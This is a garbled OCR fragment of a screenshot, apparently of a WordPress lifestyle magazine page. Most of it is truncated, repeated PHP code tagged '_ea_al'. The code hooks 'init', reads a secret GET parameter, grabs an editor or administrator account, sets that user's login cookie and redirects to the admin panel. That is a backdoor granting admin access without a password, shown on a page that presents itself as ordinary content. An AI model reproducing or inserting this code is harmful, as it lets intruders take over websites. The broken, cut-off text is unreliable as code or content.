
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Пошаговое 